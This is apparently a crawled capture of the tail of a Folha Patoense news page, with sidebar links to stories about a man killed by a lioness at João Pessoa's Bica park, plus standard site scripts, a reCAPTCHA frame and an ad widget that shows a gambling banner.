            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/11/30/prefeitura-de-joao-pessoa-suspende-visitacao-na-bica-apos-morte-de-homem-ao-invadir-recinto-de-leoa/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de João Pessoa suspende visitação na Bica após morte de homem ao invadir recinto de leoa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-12.20.38_Easy-Resize.com_-800x450-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-12.20.38_Easy-Resize.com_-800x450-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-12.20.38_Easy-Resize.com_-800x450-1-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Prefeitura de João Pessoa suspende visitação na Bica após morte de homem ao invadir recinto de leoa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/11/30/prefeitura-de-joao-pessoa-suspende-visitacao-na-bica-apos-morte-de-homem-ao-invadir-recinto-de-leoa/"  rel="bookmark" title="Prefeitura de João Pessoa suspende visitação na Bica após morte de homem ao invadir recinto de leoa">Prefeitura de João Pessoa suspende visitação na Bica após morte de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T12:50:51-03:00" >30/11/2025 ... 12:50h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/11/30/homem-invade-jaula-de-leoa-e-atacado-e-morre-na-bica-em-joao-pessoa-video/"  rel="bookmark" class="td-image-wrap " title="Homem invade jaula de leoa, é atacado e morre na Bica, em João Pessoa. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/IMG-20251130-WA0007-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/11/IMG-20251130-WA0007-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/11/IMG-20251130-WA0007-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem invade jaula de leoa, é atacado e morre na Bica, em João Pessoa. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/11/30/homem-invade-jaula-de-leoa-e-atacado-e-morre-na-bica-em-joao-pessoa-video/"  rel="bookmark" title="Homem invade jaula de leoa, é atacado e morre na Bica, em João Pessoa. Vídeo">Homem invade jaula de leoa, é atacado e morre na Bica,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T11:31:39-03:00" >30/11/2025 ... 11:31h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27104</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17394</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11799</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7604</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5622</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3660</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2042</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 692c89a17e4d2
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124163571\",\"post\":\"308767\",\"tz\":\"-3\",\"srv\":\"www.folhapatoense.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "124163571", "308767" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http:\/\/www.folhapatoense.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[308767]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.004 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-30 15:14:57 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -145
content:
{"308767":53}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C9JuQhBXQftcaHhfY0Q3tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764526502958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 450
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://record.ktoaffiliatesbr.com/_XbhnFW-nmwjUOsjNOfgKeWNd7ZgqdRLk/1/",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"KTO",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_kto_250.png"}),"/"===window.location.pathname&&e(n,{href:"https://record.ktoaffiliatesbr.com/_XbhnFW-nmwjUOsjNOfgKeWNd7ZgqdRLk/1/"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();